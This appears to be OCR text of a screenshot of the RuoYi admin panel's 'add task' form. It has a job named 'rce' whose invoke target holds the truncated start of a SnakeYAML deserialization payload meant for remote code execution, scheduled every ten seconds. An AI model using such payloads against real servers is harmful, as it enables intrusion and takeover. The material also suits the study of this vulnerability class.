 添加任务
出
任务名称：
rce
任务分组：
默认
调用目标字符串：
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!jav
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
参)
参)
参)
cron表达式：
0/10 * * * * ?
执行策略：
立即执行 执行一次 放弃执行
并发执行：
允许 禁止
状态：
正常 暂停
备注：
确定 关闭